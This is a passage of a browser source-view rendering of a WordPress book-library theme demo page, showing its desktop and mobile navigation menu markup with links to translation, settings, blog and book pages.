menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="215"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-885</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="216"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-884</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="217"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-883</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="218"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="219"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="220"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-857</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="221"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="222"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-858</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="223"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="224"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-907</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="225"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-909</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="226"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-910</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="227"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-912</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="228"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-906</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="229"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-911</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="230"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-913</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="231"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-914</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="232"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-908</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="233"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="234"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="235"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-860</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="236"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="237"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-917</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="238"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="239"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="240"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-861</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="241"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="242"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-918</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="243"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="244"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="245"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-859</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="246"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="247"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-915</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="248"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-916</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="249"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="250"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="251"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-862</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="252"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="253"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-919</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="254"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-920</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="255"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="256"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="257"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="258"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="259"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-854</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="260"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="261"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="262"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-171</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="263"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/nav&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="264"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="265"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-responsive-navigation dl-menuwrapper</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-responsive-navigation</span>" &gt;</span><span class="html-tag">&lt;button <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-trigger</span>"&gt;</span>Open Menu<span class="html-tag">&lt;/button&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu-1</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-menu kode-main-mobile-menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="266"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="267"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="268"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="269"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="270"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="271"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="272"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="273"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="274"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="275"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="276"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="277"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="278"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="279"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="280"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="281"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="282"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="283"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="284"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="285"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="286"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="287"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span 